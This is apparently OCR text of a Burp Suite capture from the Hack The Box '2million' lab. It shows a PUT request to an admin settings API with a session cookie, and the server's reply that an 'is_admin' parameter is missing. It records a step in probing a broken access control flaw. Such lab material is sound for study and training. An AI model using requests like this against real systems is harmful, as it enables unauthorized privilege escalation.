 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 Content-Type: application/json
9 DNT: 1
10 Connection: close
11 Cookie: PHPSESSID=j1i7df70bfk6rj3ul19antae0q
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 43
14
15 {
16 "email":"monkeyhack@monkeyhack.com"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 03 Nov 2023 21:40:48 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}